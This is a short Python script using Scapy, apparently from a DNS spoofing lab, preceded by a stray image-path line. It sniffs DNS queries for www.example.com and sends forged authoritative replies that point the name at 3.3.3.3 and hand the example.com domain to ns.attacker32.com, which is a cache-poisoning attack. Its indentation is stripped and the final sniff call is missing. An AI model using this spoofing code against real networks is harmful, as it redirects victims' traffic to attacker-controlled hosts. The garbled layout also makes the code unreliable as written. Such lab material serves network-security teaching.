 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
# pkt.show()
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='3.3.3.3')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com.', type='NS',
ttl=259200, rdata='ns.attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
an=Anssec, ns=NSsec1)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().